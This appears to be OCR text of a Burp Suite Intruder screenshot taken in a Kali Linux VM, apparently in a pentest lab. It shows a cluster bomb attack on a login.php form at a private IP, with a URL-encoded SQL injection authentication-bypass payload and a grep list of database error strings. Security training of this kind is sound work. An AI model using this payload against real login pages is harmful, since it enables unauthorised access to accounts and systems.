 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:25
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × +
Cluster bomb attack Start attack
Target http://192.168.100.20 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login.php HTTP/1.1
2 Host: 192.168.100.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.100.20
10 Connection: keep-alive
11 Referer: http://192.168.100.20/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 login=§admin%27%29+or+%28%271%27%3D%271%27%23§&senha=§-§
Search 2 highlights 2 payload positions Length: 537
Settings
Add Enter a new item
Match type: Simple string
Regex
Case-sensitive match
Grep - Match
These settings can be used to flag result items containing specified expressions.
Flag responses matching these expressions:
Paste
Load...
Remove
Clear
unknown
uid=
c:\
varchar
ODBC
SQL
quotation mark
syntax
ORA-
111111
Add Enter a new item
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
§ Payloads
Resource pool
Settings
Event log (4) All issues Memory: 131.6MB Disabled
Right Control
9:25 AM
9/17/2025